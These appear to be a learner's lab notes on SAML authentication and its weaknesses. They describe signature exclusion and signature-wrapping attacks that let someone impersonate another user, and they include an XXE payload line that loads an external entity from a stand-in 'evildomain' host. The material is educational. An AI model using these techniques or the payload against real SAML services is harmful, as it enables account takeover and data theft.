SAML

How it work ?
2 parts :
- Service provider : Give the ressource if Auth
- Identity provider : Check Authentication and Authorization
SAML Auth Request
<?xml version="1.0" encoding="UTF-8"?>
<samlp:AuthnRequest ···>
<saml:Issuer>https://sp.legitim.safe</saml:Issuer>
<samlp:NameIDPolicy ···/>
<samlp:RequestedAuthnContext Comparison="exact">
<saml:AuthnContextClassRef>
urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport
</saml:AuthnContextClassRef>
</samlp:RequestedAuthnContext>
</samlp:AuthnRequest>
Attacks
Signature Exclusion
Some system doesn’t force the signature so if you remove it (every <ds:Signature …> fields) you just have to change the username and then you may be able to impersonate the other user.
Signature Wrapping
Sometimes the system will force the signature but poorly implemented which will allow us to add request that may be accepted. There’s different kind but the lab make us practice the Wrapping on envelopped signature.

here the vulnerability is in the fact that the system will be happy if he check a signature but it’s not force for every assertion so we just have to add an assertion without signature before the valid insertion and for some reason the system will log us to the first one.
/!\ Do Not forget to change the ID for the Evil Assertion /!\
XXE Injection
Xml eXternal Entity injection
It’s possible to add a reference to an external server but there’s no detail in the course on how to exploit it
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://evildomain/payloads"> %xxe;]>
example in the lab
XSLT Server-side Injection
Extensible Stylesheet Language Transformation